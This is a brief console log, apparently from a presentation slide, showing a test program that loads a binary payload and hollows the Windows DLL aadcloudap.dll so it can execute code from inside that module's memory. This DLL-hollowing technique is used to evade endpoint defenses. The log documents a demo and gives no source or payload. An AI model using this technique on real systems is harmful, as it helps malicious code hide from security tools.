 C:\Users\Администратор.DC01\Desktop\VS\test\x64\Debug>.\test.exe Z:\Share\demo64.bin
+ Successfully opened Z:\Share\demo64.bin (size: 115200)
* aadcloudap.dll - image size: 446464 - .text size: 273094
* aadcloudap.dll - mapped size: 446464
+ Successfully mapped an image to hollow at 0x00007FFE49770000 (size: 446464 bytes)
* Calling 0x00007FFE49771000...